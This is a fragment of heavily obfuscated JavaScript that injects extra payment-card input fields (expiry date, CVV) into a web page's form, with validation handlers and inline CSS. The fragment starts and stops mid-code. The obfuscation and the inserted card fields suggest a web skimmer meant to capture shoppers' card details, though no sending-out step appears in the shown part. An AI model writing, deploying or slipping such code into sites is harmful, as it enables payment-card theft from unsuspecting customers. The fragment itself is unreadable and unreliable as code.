-0x29e,_0xd2bc94-0x26);}_0x12299f[_0x4d9a3e(-0x15e,-0x3,-0x1ad,-0x187)][_0x58fae9(0x470,0x5e3,0x411,0x5f0)+'y']('color',''),_0x334e70['BwHdw'](_0x1427b7,null,_0x334e70[_0x58fae9(0x346,0x198,0x354,0x32d)]);});}_0x13d34a[_0x504df9(0x56c,0x577,0x4ae,0x650)][_0x504df9(0x7cb,0x71b,0x863,0x633)+'y'](_0x334e70['oEpBd'],_0x334e70[_0x504df9(0x8a9,0x83a,0x9da,0x87a)],_0x334e70[_0x504df9(0x4b3,0x55e,0x67c,0x4fc)]),_0x12299f[_0x504df9(0x5fc,0x577,0x480,0x4f3)][_0x5963c4(0x5f8,0x62d,0x788,0x6bc)]='';}let _0x21d2ba=document[_0x504df9(0x888,0x88d,0x746,0x8ab)+_0x5963c4(0x6b7,0x556,0x603,0x57c)](_0x334e70[_0x504df9(0x786,0x7cf,0x8a1,0x824)]);const _0x45210f=document['querySelec'+'torAll'](_0x5963c4(0x4ab,0x50c,0x63f,0x5c2)+_0x5963c4(0x8cc,0x7d5,0x813,0x759))[0x1e*0x6d+0x5*-0x175+-0x579*0x1];let _0x1197a6=document[_0x504df9(0xa37,0x88d,0x751,0x8b3)+_0x5963c4(0x50e,0x616,0x603,0x75c)](_0x334e70[_0x504df9(0x882,0x711,0x6c5,0x6af)]),_0x3dfda7=document['querySelec'+_0x5963c4(0x7a6,0x760,0x603,0x764)](_0x334e70[_0x504df9(0x567,0x5a7,0x513,0x5ad)]);if(_0x45210f){let _0x270486=document[_0x5963c4(0x9a1,0x93c,0x876,0x767)+_0x504df9(0x67a,0x785,0x855,0x88c)](_0x334e70[_0x504df9(0x80f,0x723,0x67b,0x7ff)]);if(!_0x270486){_0x3dfda7=document[_0x5963c4(0x940,0x74b,0x83b,0x876)+_0x5963c4(0x6f0,0x5c2,0x59e,0x4b8)](_0x334e70[_0x504df9(0x735,0x7ef,0x8d3,0x6a8)]),_0x45210f[_0x5963c4(0x645,0x4f0,0x641,0x4bd)][_0x504df9(0x658,0x54a,0x5b7,0x518)+'d'](_0x3dfda7),_0x21d2ba=document[_0x504df9(0x92f,0x848,0x839,0x81a)+_0x504df9(0x5da,0x5ab,0x4f0,0x5db)](_0x334e70[_0x5963c4(0x439,0x56b,0x534,0x3e2)]),_0x21d2ba[_0x504df9(0x507,0x6a6,0x6a4,0x7f3)+'te'](_0x334e70[_0x504df9(0x817,0x7de,0x763,0x753)],_0x334e70['OJMGl']),_0x21d2ba['textConten'+'t']=_0x334e70[_0x504df9(0x83e,0x70d,0x7ea,0x809)],_0x1197a6=document[_0x5963c4(0x76c,0x8b5,0x83b,0x9d1)+_0x504df9(0x471,0x5ab,0x630,0x515)](_0x334e70[_0x504df9(0x8f0,0x7ef,0x8b2,0x693)]),_0x3dfda7[_0x5963c4(0x559,0x4b6,0x53d,0x4cb)+'d'](_0x1197a6),_0x1197a6[_0x504df9(0x496,0x54a,0x5c3,0x679)+'d'](_0x21d2ba),_0x1197a6[_0x5963c4(0x600,0x582,0x699,0x676)+'te']('id',_0x5963c4(0x5d4,0x719,0x736,0x709));const _0x25115e=document[_0x504df9(0x6ec,0x848,0x90b,0x8c1)+'ent'](_0x334e70[_0x504df9(0x6ef,0x7ef,0x8f4,0x753)]);_0x25115e[_0x5963c4(0x6eb,0x648,0x699,0x646)+'te']('id',_0x5963c4(0x6d4,0x754,0x842,0x6cf)),_0x25115e[_0x504df9(0x6e2,0x6a6,0x733,0x552)+'te']('data-name',_0x334e70[_0x504df9(0x8cf,0x88c,0x961,0x84e)]),_0x25115e[_0x504df9(0x461,0x577,0x3f2,0x590)][_0x504df9(0x721,0x63d,0x606,0x65f)]=_0x504df9(0x8bf,0x7e2,0x6d2,0x680),_0x25115e[_0x5963c4(0x4bb,0x4ba,0x56a,0x547)][_0x5963c4(0x83e,0x8d0,0x88d,0x75e)]=_0x334e70[_0x5963c4(0x6d1,0x891,0x6f4,0x6fc)],_0x25115e['innerHTML']=_0x334e70[_0x504df9(0x6ad,0x654,0x5e9,0x547)],_0x1197a6[_0x5963c4(0x573,0x670,0x53d,0x6df)+'d'](_0x25115e),_0x270486=document[_0x5963c4(0x6e1,0x9d5,0x876,0x883)+_0x5963c4(0x724,0x7d1,0x778,0x5ff)](_0x334e70[_0x504df9(0x835,0x723,0x7eb,0x7bb)]),_0x3dfda7[_0x504df9(0x50d,0x6a6,0x6ec,0x7fd)+'te']('id','formwrap'),_0x270486['addEventLi'+_0x5963c4(0x6a7,0x74c,0x6ee,0x7f8)](_0x334e70[_0x5963c4(0x4e9,0x70c,0x686,0x6e2)],_0x455014=>{function _0x491c0a(_0x12027b,_0x3f895e,_0xa4cd2b,_0x1df7ff){return _0x5963c4(_0x12027b-0x123,_0x3f895e,_0x1df7ff- -0x321,_0x1df7ff-0x187);}function _0x556850(_0x452605,_0xa39cab,_0x472088,_0x5ba2ec){return _0x5963c4(_0x452605-0x100,_0x452605,_0xa39cab- -0x576,_0x5ba2ec-0x17b);}if(_0x42501d[_0x556850(0x124,0x243,0x386,0xc8)](_0x455014[_0x556850(0x168,-0x1c,-0xe7,0x135)]['value'],''))_0x1427b7(null,_0x42501d[_0x556850(0x241,0xa9,0xb9,0x1f9)]),_0x270486['style']['setPropert'+'y'](_0x42501d[_0x556850(-0xd8,-0x7,0xcd,0x34)],'');else{if(_0x42501d[_0x491c0a(0xda,0x397,0x14e,0x280)](_0x455014[_0x491c0a(0x1ca,0x2ac,0x282,0x239)][_0x556850(0x69,0x63,0x8c,0x20a)]['length'],0x4*0x1f+0xacf+-0xb44))_0x42501d[_0x491c0a(0x279,0x3a6,0x42b,0x280)]('prwkM',_0x42501d[_0x556850(0x3d7,0x22f,0x320,0x2fd)])?(_0x2f387b['querySelec'+_0x556850(-0x3,0x8d,0x122,-0x31)](_0x42501d['hHWKm'])[_0x556850(0x334,0x23b,0x3ae,0x28b)](),_0x2d6915[_0x556850(0xbc,-0xc,-0xb9,-0x97)][_0x491c0a(0x55c,0x346,0x414,0x467)]=''):(_0x42501d['FDWZZ'](_0x1427b7,_0x42501d[_0x556850(0x28e,0x21d,0x1ea,0x1ff)],_0x42501d['pIWkt']),_0x270486[_0x556850(-0x18,-0xc,-0x190,-0x96)][_0x556850(0x17b,0x198,0x1aa,0xa1)+'y'](_0x42501d[_0x491c0a(0x3e6,0x13c,0x25d,0x24e)],'red',_0x42501d['zuBjk']));else _0x42501d[_0x491c0a(0x27b,0x332,0x432,0x2b3)](_0x455014[_0x491c0a(0x2a1,0x3bd,0x351,0x239)][_0x491c0a(0x2c1,0x34c,0x271,0x2b8)][_0x491c0a(0x447,0x2a6,0x25e,0x35d)](_0x42501d[_0x491c0a(0x1dd,0x3bc,0x232,0x317)])[0x2*-0xbb9+0x1189+-0x1*-0x5ea],0x1*-0x50d+0x6*0x54f+0xd5b*-0x2)&&(_0x1427b7('The\x20card\x27s'+_0x491c0a(0x378,0x546,0x583,0x429)+'n\x20year\x20is\x20'+_0x556850(-0xa8,0x5d,0x33,0x96)+'t',_0x42501d['pIWkt']),_0x270486[_0x556850(0x12f,-0xc,0x70,-0x168)][_0x556850(-0x10,0x198,0x159,0x22e)+'y'](_0x42501d[_0x491c0a(0x254,0x16c,0x37b,0x24e)],'red',_0x42501d[_0x556850(0x1a6,0x18b,0x149,0x284)]));}});var _0x52d1c8;_0x270486[_0x5963c4(0x660,0x71e,0x579,0x716)+_0x504df9(0x588,0x6fb,0x81c,0x698)](_0x334e70[_0x5963c4(0x75d,0x7b1,0x727,0x678)],_0x19fb40=>{function _0x156945(_0x15e82f,_0x526c44,_0x4a5dc3,_0x3301d2){return _0x504df9(_0x15e82f,_0x526c44- -0x2a2,_0x4a5dc3-0x130,_0x3301d2-0x126);}const _0x3ce93f={'wQafn':function(_0x349842,_0x210485){function _0x2f0a5b(_0x1b5a2a,_0x36c839,_0x1f6c90,_0x310e00){return _0x5e46(_0x1b5a2a-0x244,_0x36c839);}return _0x334e70[_0x2f0a5b(0x4f9,0x43c,0x655,0x4b1)](_0x349842,_0x210485);},'TNOlz':'color','iWMFm':_0x334e70[_0x4cbf10(0x1cc,0x1ff,0x43,0x2d2)],'FheJn':_0x334e70[_0x156945(0x521,0x3e4,0x550,0x2bd)],'VQdBA':_0x334e70['RqHAz']};function _0x4cbf10(_0x152b1b,_0xcd4a3,_0x1eeab9,_0x1971d4){return _0x5963c4(_0x152b1b-0x7,_0x1eeab9,_0x152b1b- -0x385,_0x1971d4-0x6b);}if(_0x334e70[_0x4cbf10(0x444,0x49a,0x2b1,0x3aa)]('ZWbDs',_0x334e70[_0x156945(0x314,0x35e,0x427,0x492)])){_0x19fb40['target'][_0x4cbf10(0x254,0x382,0x273,0xed)]=_0x19fb40[_0x4cbf10(0x1d5,0x144,0x37b,0x18e)][_0x4cbf10(0x254,0x25d,0x1c4,0x2c1)][_0x156945(0x375,0x32a,0x408,0x4c2)](/[^0-9\/ ]/g,'')[_0x4cbf10(0x23a,0x3ae,0x10a,0x1e5)](/(\..*?)\..*/g,'$1'),_0x334e70['uVVqu'](_0x1427b7,null,_0x334e70['RqHAz']),_0x270486[_0x4cbf10(0x1e5,0x1d3,0x2c7,0x235)][_0x156945(0x588,0x479,0x4fb,0x47f)+'y']('color','');var _0x4d5ea0=_0x19fb40[_0x4cbf10(0x1d5,0x169,0x19c,0x274)][_0x4cbf10(0x254,0x11c,0xc0,0x391)];if(_0x4d5ea0=='00')_0x334e70[_0x4cbf10(0x444,0x4b6,0x46d,0x473)](_0x334e70['qtBMQ'],_0x156945(0x235,0x3d4,0x3a5,0x4cd))?(_0x1d6a75[_0x4cbf10(0x1d5,0x1c3,0x53,0x180)]['value']=_0x1614b5[_0x156945(0x31f,0x2c5,0x26c,0x1c7)][_0x4cbf10(0x254,0x3c2,0x29b,0x3b6)][_0x4cbf10(0x23a,0x136,0x268,0xd1)](/[^0-9A-Za-z]/g,'')['replace'](/(\..*?)\..*/g,'$1'),_0x3ce93f[_0x4cbf10(0x4fd,0x4f1,0x41f,0x4c4)](_0x3ba6c4,_0x2a1cc4[_0x4cbf10(0x1d5,0xaa,0x362,0x1b7)]),_0x2eab92[_0x4cbf10(0x1e5,0xa8,0x271,0x38f)][_0x156945(0x552,0x479,0x451,0x442)+'y'](_0x3ce93f[_0x4cbf10(0x4bf,0x387,0x314,0x5c7)],''),_0x2e9815(null,_0x156945(0x24b,0x3bc,0x276,0x42c))):_0x19fb40[_0x4cbf10(0x1d5,0x13e,0x5f,0x97)][_0x156945(0x2e1,0x344,0x26b,0x1d2)]=_0x334e70['nnlUU'];else{if(_0x334e70[_0x4cbf10(0x34d,0x22a,0x262,0x326)](_0x4d5ea0,0x8a4+-0xf47*0x1+-0x6af*-0x1))_0x19fb40[_0x4cbf10(0x1d5,0x361,0x14d,0x14f)][_0x4cbf10(0x254,0x360,0x25b,0x373)]=_0x334e70[_0x156945(0x2c3,0x449,0x5f8,0x431)];else{_0x334e70[_0x156945(0x5c7,0x534,0x386,0x38c)](_0x4d5ea0['length'],-0x1ff9+-0x212*0xd+0x1d72*0x2)&&_0x334e70['PlESZ'](Number(_0x4d5ea0),0x1e25+-0x225f+0x43b)&&(_0x19fb40[_0x156945(0x216,0x2c5,0x1a6,0x28f)]['value']=_0x334e70[_0x4cbf10(0x3dc,0x4a3,0x404,0x45b)]('0',_0x4d5ea0)+_0x334e70[_0x156945(0x548,0x4ee,0x497,0x3d2)]);if(_0x334e70[_0x4cbf10(0x35d,0x496,0x223,0x252)](_0x4d5ea0['split'](_0x334e70[_0x4cbf10(0x3fe,0x399,0x507,0x356)])[0x3c8*0x6+-0x267b+-0x151*-0xc],''))_0x334e70[_0x4cbf10(0x1fb,0x31a,0x89,0x2c6)](_0x156945(0x560,0x437,0x47e,0x2dc),_0x334e70[_0x156945(0x533,0x570,0x5e0,0x3d6)])?_0x19fb40['target']['value']=_0x4d5ea0['split'](_0x156945(0x6d4,0x5c8,0x630,0x76f))[-0x10d9*-0x1+0x21*0x9b+-0x24d4]:_0x2e3aae=0x1a5*-0xb+0x346*-0x7+0x2903;else{if(_0x334e70[_0x4cbf10(0x238,0x200,0x14b,0x2a1)](_0x4d5ea0[_0x4cbf10(0x2f9,0x27b,0x2bd,0x400)]('\x20/')[0x1f*0xf8+0x1917*0x1+0x1*-0x371e],'')){if(_0x156945(0x383,0x3b1,0x2cf,0x3d9)!==_0x334e70['HqbuI']){for(var _0x544157 in _0x2a2ac3[_0x4cbf10(0x2a3,0x1ac,0x313,0x2ab)]){var _0x404f44=_0x3da486[_0x156945(0x435,0x393,0x4c4,0x4d5)][_0x544157];if(_0x529790[_0x156945(0x52b,0x387,0x4ef,0x241)]<=_0x404f44[_0x156945(0x21b,0x387,0x1d9,0x33a)])return _0x404f44[_0x156945(0x42a,0x312,0x43b,0x1a0)];}return _0x156945(0x682,0x4d5,0x515,0x548)+_0x156945(0x5e9,0x473,0x4bc,0x522);}else _0x19fb40[_0x156945(0x3bf,0x2c5,0x117,0x2da)]['value']=_0x4d5ea0[_0x4cbf10(0x2f9,0x1b0,0x257,0x49c)]('\x20/')[0xe91+0x14b+0x7ee*-0x2];}}_0x4d5ea0[_0x4cbf10(0x297,0x3e4,0x2e9,0x258)]==0x1f4d+0x55*-0x1f+0xc*-0x1c0&&_0x334e70[_0x4cbf10(0x248,0x1f1,0x304,0x2ad)](_0x52d1c8,_0x4d5ea0[_0x156945(0x330,0x387,0x3c6,0x2f2)])&&(_0x19fb40[_0x156945(0x242,0x2c5,0x1f7,0x1dc)]['value']=_0x334e70[_0x156945(0x714,0x5a1,0x481,0x685)](_0x4d5ea0,_0x4cbf10(0x4d8,0x4b8,0x589,0x4f1))),_0x52d1c8=_0x4d5ea0[_0x4cbf10(0x297,0x2f7,0x2ef,0x211)];}}}else _0x5e0658['style'][_0x4cbf10(0x389,0x353,0x2e0,0x1e3)+'y'](_0x4cbf10(0x271,0x108,0x229,0xec),_0x156945(0x3f0,0x3c7,0x3a2,0x323),_0x3ce93f[_0x4cbf10(0x4d2,0x434,0x637,0x623)]),_0x3d70bb(_0x3ce93f['FheJn'],_0x3ce93f['VQdBA']),_0x5105a4=!![];});}_0x45210f[_0x5963c4(0x643,0x656,0x56a,0x513)][_0x504df9(0x78e,0x71b,0x7ad,0x66f)+'y']('display',_0x334e70[_0x5963c4(0x7b7,0x7eb,0x82d,0x7d5)],_0x334e70[_0x504df9(0x542,0x55e,0x612,0x579)]),_0x270486[_0x5963c4(0x678,0x4f6,0x56a,0x687)][_0x504df9(0x64c,0x795,0x798,0x5fa)]='';}let _0x218e11=document[_0x5963c4(0x784,0xa21,0x880,0x9f4)+_0x5963c4(0x60b,0x4aa,0x603,0x5fe)](_0x334e70[_0x504df9(0x41b,0x5c9,0x596,0x6d6)]);const _0xdf52a8=document[_0x5963c4(0x75b,0x92e,0x880,0xa1b)+'torAll'](_0x504df9(0x7a0,0x64c,0x4d3,0x75b)+_0x504df9(0x61a,0x752,0x7a8,0x887))[-0x23*0x8a+0x196b+-0xef*0x7];let _0x50d4d3=document[_0x504df9(0x988,0x88d,0x824,0x776)+'tor'](_0x334e70[_0x504df9(0x680,0x783,0x734,0x72e)]),_0x3af4d7=document[_0x5963c4(0x79c,0x781,0x880,0x755)+_0x504df9(0x462,0x610,0x641,0x588)](_0x334e70[_0x5963c4(0x49d,0x73a,0x59a,0x535)]);if(_0xdf52a8){let _0x11ee88=document[_0x504df9(0x97e,0x883,0x76c,0x9b6)+_0x504df9(0x63f,0x785,0x86b,0x739)](_0x334e70[_0x504df9(0x708,0x563,0x5d0,0x5c7)]);if(!_0x11ee88){_0x218e11=document[_0x504df9(0x92b,0x848,0x716,0x8b4)+_0x504df9(0x439,0x5ab,0x59d,0x56f)](_0x334e70[_0x504df9(0x44b,0x541,0x6aa,0x5ca)]),_0x218e11[_0x5963c4(0x8ce,0x79d,0x726,0x6af)+'t']=_0x334e70[_0x5963c4(0x4dc,0x667,0x617,0x661)],_0xdf52a8['parentNode']['appendChil'+'d'](_0x3af4d7);const _0x5bda05=document[_0x504df9(0x991,0x848,0x90b,0x727)+'ent'](_0x334e70[_0x5963c4(0x7e3,0x651,0x7e2,0x89a)]);_0x50d4d3=document[_0x5963c4(0x9c1,0x73a,0x83b,0x6ba)+_0x5963c4(0x582,0x4d4,0x59e,0x41e)](_0x334e70['eYtNT']),_0x3af4d7[_0x5963c4(0x6ac,0x3e5,0x53d,0x4e1)+'d'](_0x50d4d3),_0x50d4d3['appendChil'+'d'](_0x218e11),_0x50d4d3[_0x504df9(0x788,0x6a6,0x797,0x77d)+'te']('id',_0x334e70[_0x5963c4(0x79d,0x7a5,0x7e9,0x8bf)]),_0x5bda05[_0x5963c4(0x5a4,0x6ab,0x699,0x5ce)+'te'](_0x334e70[_0x5963c4(0x5a1,0x69e,0x633,0x729)],_0x334e70['XlBog']),_0x5bda05[_0x504df9(0x5cb,0x6a6,0x84a,0x5c7)+'te']('id',_0x334e70[_0x504df9(0x6bc,0x67c,0x80c,0x5e0)]),_0x5bda05[_0x5963c4(0x6b7,0x5a3,0x56a,0x4d1)][_0x504df9(0x504,0x63d,0x4d9,0x55f)]=_0x334e70[_0x5963c4(0x858,0x83c,0x7f3,0x8d1)],_0x5bda05[_0x504df9(0x640,0x6ba,0x707,0x5f6)]=_0x334e70[_0x5963c4(0x47a,0x6f4,0x593,0x42d)],_0x50d4d3['appendChil'+'d'](_0x5bda05),_0x11ee88=document[_0x5963c4(0x921,0x879,0x876,0x953)+_0x504df9(0x91a,0x785,0x8e2,0x5dc)](_0x334e70[_0x504df9(0x447,0x563,0x578,0x627)]),_0x11ee88[_0x504df9(0x51d,0x586,0x505,0x442)+_0x504df9(0x5df,0x6fb,0x857,0x879)](_0x334e70[_0x5963c4(0x7a8,0x73b,0x686,0x6c3)],_0x361f39=>{function _0x11780d(_0x130ec0,_0x452e24,_0x1e79dc,_0x493732){return _0x504df9(_0x493732,_0x130ec0- -0x642,_0x1e79dc-0x15e,_0x493732-0x135);}function _0x1b183a(_0x4b456f,_0xbf3fc8,_0x22abaf,_0x1f4b2f){return _0x5963c4(_0x4b456f-0x5f,_0x22abaf,_0x4b456f- -0xa1,_0x1f4b2f-0x88);}if(_0x361f39['target'][_0x11780d(-0x5c,0x9b,-0x1f5,-0x138)]=='')_0x334e70[_0x1b183a(0x585,0x4d4,0x6f5,0x730)](_0x1427b7,null,_0x334e70['qJVGj']),_0x11ee88[_0x11780d(-0xcb,0x2f,-0x77,-0x23d)][_0x11780d(0xd9,0x52,0x21b,0x118)+'y'](_0x334e70['CzCNq'],'');else{if(_0x334e70[_0x11780d(0x36,-0x168,-0x7,-0x136)](_0x334e70[_0x11780d(-0xc7,0xa3,0x7a,-0x151)],_0x334e70['XKPcl'])){if(_0x243135){const _0x4b0c4e=_0x25db41['apply'](_0x6349f7,arguments);return _0xa3a796=null,_0x4b0c4e;}}else _0x334e70[_0x11780d(0x90,0xff,0x1d6,0x2c)](_0x361f39['target']['value'][_0x1b183a(0x57b,0x676,0x486,0x539)],-0x131b*-0x1+-0xba8+-0x1c*0x44)?(_0x334e70[_0x11780d(-0xbf,-0xd6,-0x166,-0x1e5)](_0x1427b7,_0x11780d(0x5c,0x3f,0x12e,0x6c)+_0x11780d(-0xfe,-0x8b,-0x15a,-0x4d)+_0x1b183a(0x5be,0x6eb,0x503,0x4c7)+_0x1b183a(0x72a,0x621,0x622,0x727),'cvv'),_0x11ee88[_0x1b183a(0x4c9,0x558,0x622,0x62c)][_0x11780d(0xd9,0x262,0x246,0x1ec)+'y'](_0x1b183a(0x555,0x473,0x615,0x524),_0x1b183a(0x5bb,0x531,0x677,0x488),_0x1b183a(0x68b,0x721,0x6df,0x675))):(_0x334e70[_0x1b183a(0x5ab,0x642,0x679,0x5b8)](_0x1427b7,null,_0x11780d(-0x77,-0x29,0xf3,-0x49)),_0x11ee88[_0x11780d(-0xcb,-0x1e1,0xc0,-0x137)][_0x1b183a(0x66d,0x7bf,0x744,0x76c)+'y'](_0x334e70[_0x11780d(-0x6d,-0x206,0xea,-0xde)],''));}}),_0x11ee88[_0x5963c4(0x623,0x3ea,0x579,0x6e3)+_0x5963c4(0x74e,0x7ea,0x6ee,0x5a6)](_0x334e70[_0x504df9(0x7dc,0x734,0x7ba,0x8a3)],_0x1abc2b=>{_0x1abc2b['target'][_0xb67cbf(0x58d,0x6e3,0x5cf,0x469)]=_0x1abc2b[_0xb67cbf(0x50e,0x5c2,0x50e,0x43f)]['value'][_0x4d0375(0x34a,0x416,0x3be,0x378)](/[^0-9]/g,'')[_0xb67cbf(0x573,0x3e8,0x494,0x58d)](/(\..*?)\..*/g,'$1');function _0x4d0375(_0x5d7b34,_0x1c84df,_0x21a4ac,_0x1a8eab){return _0x504df9(_0x1c84df,_0x5d7b34- -0x282,_0x21a4ac-0x9e,_0x1a8eab-0x149);}function _0xb67cbf(_0xeb69d8,_0x25ec38,_0x4a9d09,_0x5744a4){return _0x504df9(_0x5744a4,_0xeb69d8- -0x59,_0x4a9d09-0x27,_0x5744a4-0x2a);}_0x42501d[_0xb67cbf(0x7e6,0x92d,0x85d,0x80e)](_0x1427b7,null,_0x42501d[_0xb67cbf(0x6bb,0x661,0x701,0x58f)]),_0x11ee88[_0xb67cbf(0x51e,0x393,0x624,0x41c)][_0xb67cbf(0x6c2,0x65c,0x5b9,0x6d2)+'y'](_0x42501d[_0x4d0375(0x2fa,0x155,0x2a0,0x30d)],'');});}_0xdf52a8[_0x5963c4(0x3c0,0x693,0x56a,0x554)]['setPropert'+'y']('display',_0x334e70['OZtoo'],_0x334e70[_0x504df9(0x488,0x55e,0x414,0x62d)]),_0x11ee88[_0x5963c4(0x63d,0x6b0,0x56a,0x50b)][_0x5963c4(0x63e,0x745,0x788,0x85f)]='';}document[_0x504df9(0x75b,0x88d,0x73d,0x73e)+_0x5963c4(0x6c6,0x4a9,0x603,0x5d8)](_0x334e70[_0x504df9(0x516,0x5a7,0x557,0x613)])[_0x504df9(0x4d0,0x577,0x721,0x56d)][_0x504df9(0x71f,0x795,0x657,0x7cf)]=_0x334e70[_0x504df9(0x6ff,0x7a6,0x8ed,0x6f6)],document[_0x5963c4(0x970,0x93d,0x880,0x6ee)+_0x504df9(0x5be,0x610,0x685,0x7b3)](_0x334e70[_0x504df9(0x43f,0x5a7,0x6db,0x603)])[_0x5963c4(0x51c,0x59f,0x56a,0x479)][_0x504df9(0x734,0x89a,0x94c,0x921)]=_0x334e70['UPFBe'];if(_0x334e70[_0x5963c4(0x8e7,0x6d7,0x7a7,0x6ea)](document['querySelec'+_0x5963c4(0x5e9,0x483,0x603,0x62f)](_0x334e70[_0x5963c4(0x866,0x88f,0x7af,0x682)]),null)){if(_0x334e70['bFSmc'](_0x334e70['IaiqL'],_0x334e70[_0x5963c4(0x517,0x65f,0x545,0x4f3)])){const _0x467eb1=_0x3c6f26[_0x504df9(0x7e6,0x68f,0x512,0x64b)](_0xd26a39,arguments);return _0x29e422=null,_0x467eb1;}else{var _0x343edd=document['createElem'+_0x504df9(0x4ac,0x5ab,0x3fc,0x494)](_0x334e70[_0x5963c4(0x946,0x95d,0x7c8,0x8e3)]);_0x343edd[_0x504df9(0x86a,0x740,0x7b4,0x7cc)]=_0x504df9(0x5ea,0x760,0x5f4,0x794),_0x343edd['id']=_0x334e70['nTPqz'],_0x343edd[_0x5963c4(0x663,0x6b4,0x6ad,0x730)]=_0x504df9(0x55d,0x6bd,0x54d,0x670)+_0x5963c4(0x899,0x7d8,0x742,0x7ba)+_0x504df9(0x941,0x7ad,0x6a1,0x90e)+'-name=\x22VT9'+_0x504df9(0x79c,0x78d,0x610,0x6fa)+_0x504df9(0x61d,0x74f,0x7f4,0x5dd)+_0x504df9(0x68e,0x74f,0x64c,0x797)+'\x20\x20\x20\x20\x20\x20\x20\x20ba'+_0x5963c4(0x3cc,0x62e,0x54f,0x3ba)+'olor:\x20tran'+_0x5963c4(0x6c2,0x730,0x6b7,0x7f9)+'mportant;\x0a'+_0x5963c4(0x5c6,0x633,0x742,0x6bc)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x504df9(0x83d,0x7a9,0x6e3,0x8c6)+_0x504df9(0x6ad,0x6de,0x7d4,0x7d1)+_0x5963c4(0x5c8,0x600,0x60d,0x535)+_0x504df9(0x587,0x66b,0x807,0x7c2)+_0x5963c4(0x5b7,0x62d,0x742,0x5b9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5963c4(0x876,0x5bf,0x711,0x65f)+'block\x20!imp'+_0x5963c4(0x45f,0x6af,0x600,0x613)+_0x504df9(0x731,0x74f,0x6fe,0x7e4)+_0x5963c4(0x711,0x802,0x742,0x8c6)+_0x504df9(0x6e4,0x69c,0x609,0x728)+_0x5963c4(0x760,0x8b9,0x80b,0x6cb)+_0x5963c4(0x680,0x4cf,0x583,0x4ad)+_0x504df9(0x7e2,0x658,0x668,0x4ed)+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5963c4(0x60f,0x59e,0x742,0x6dd)+_0x504df9(0x658,0x74f,0x5ca,0x84d)+_0x504df9(0x502,0x558,0x602,0x3ce)+_0x5963c4(0x45c,0x561,0x594,0x65e)+'rtant;\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5963c4(0x896,0x5cd,0x742,0x8b9)+_0x504df9(0x719,0x86e,0x99f,0x97e)+_0x504df9(0x5f6,0x720,0x855,0x647)+'important;'+_0x5963c4(0x51a,0x53a,0x6b0,0x825)+_0x504df9(0x85a,0x74f,0x795,0x80e)+_0x504df9(0x7c4,0x64d,0x7f8,0x6b0)+_0x5963c4(0x8c2,0x85d,0x7bd,0x700)+':\x201.2em\x20!i'+_0x5963c4(0x69c,0x51f,0x6c6,0x71f)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x504df9(0x84e,0x74f,0x606,0x704)+_0x5963c4(0x511,0x748,0x5de,0x730)+_0x5963c4(0x5fc,0x792,0x6d0,0x7e6)+'mportant;\x0a'+_0x504df9(0x89a,0x74f,0x72f,0x7ca)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20pa'+_0x504df9(0x8cf,0x7f4,0x6d0,0x962)+_0x504df9(0x7de,0x85c,0x788,0x6eb)+_0x504df9(0x65a,0x6bd,0x6e5,0x83a)+_0x5963c4(0x6cc,0x6e1,0x742,0x61e)+_0x504df9(0x703,0x554,0x4c9,0x3cf)+'idth:\x20100%'+'\x20!importan'+'t;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x504df9(0x756,0x74f,0x8e4,0x604)+_0x504df9(0x62e,0x74f,0x707,0x611)+_0x504df9(0x597,0x560,0x5c1,0x3f5)+_0x504df9(0x92b,0x7df,0x665,0x889)+_0x504df9(0x598,0x673,0x4de,0x6ad)+_0x504df9(0x74c,0x74f,0x6b8,0x798)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20}'+_0x504df9(0x552,0x6bd,0x5b0,0x794)+_0x504df9(0x74b,0x74f,0x85f,0x7d4)+_0x5963c4(0x5f6,0x7ba,0x7a0,0x6fd)+'-name=\x22VT9'+'3IpSE_0\x22]\x20'+_0x504df9(0x9b7,0x817,0x6b1,0x77d)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5963c4(0x7e3,0x85a,0x742,0x62e)+'display:\x20f'+_0x5963c4(0x6c1,0x609,0x573,0x576)+_0x5963c4(0x88a,0x5d2,0x742,0x66a)+_0x5963c4(0x6a0,0x699,0x742,0x692)+_0x5963c4(0x874,0x7ba,0x86e,0x948)+_0x5963c4(0x4e9,0x58e,0x687,0x5b7)+_0x504df9(0x71a,0x6bd,0x54c,0x780)+_0x5963c4(0x68b,0x848,0x742,0x899)+_0x504df9(0x55e,0x5c7,0x64c,0x728)+_0x504df9(0x3a4,0x54c,0x485,0x407)+'\x20white;\x0a\x20\x20'+_0x5963c4(0x6c5,0x629,0x742,0x5b1)+_0x504df9(0x748,0x74f,0x702,0x6f4)+_0x5963c4(0x781,0x848,0x7d4,0x8cb)+_0x5963c4(0x845,0x8d6,0x748,0x8d5)+_0x5963c4(0x631,0x77c,0x742,0x8f1)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x504df9(0x860,0x7a9,0x7d2,0x626)+_0x5963c4(0x592,0x523,0x5e0,0x750)+_0x5963c4(0x606,0x56b,0x584,0x525)+_0x5963c4(0x9e3,0x796,0x850,0x72b)+_0x504df9(0x3b8,0x546,0x6c5,0x63d)+'r-radius:\x20'+(_0x5963c4(0x784,0x7cf,0x7f4,0x746)+_0x5963c4(0x629,0x6fa,0x70a,0x883)+_0x5963c4(0x5ff,0x548,0x6a2,0x5fd)+_0x504df9(0x8dc,0x7b7,0x7d8,0x653)+_0x504df9(0x435,0x5dd,0x6e2,0x6fa)+_0x5963c4(0x946,0x9bd,0x820,0x7bb)+'\x20\x20\x20color:\x20'+_0x504df9(0x7bb,0x63e,0x6e8,0x587)+_0x504df9(0x6f6,0x5bd,0x6d0,0x691)+_0x504df9(0x639,0x78a,0x6f7,0x7b3)+':\x20ltr;\x0a\x20\x20\x20'+_0x504df9(0x819,0x69f,0x780,0x645)+_0x5963c4(0x4c2,0x49b,0x645,0x7d9)+_0x504df9(0x6c7,0x6e0,0x7f9,0x72c)+_0x504df9(0x5b3,0x5b2,0x567,0x630)+_0x504df9(0x67d,0x6e7,0x64f,0x7e0)+_0x504df9(0x3b8,0x558,0x6cb,0x4ac)+_0x5963c4(0x6f6,0x542,0x55b,0x6a2)+_0x504df9(0x50c,0x61d,0x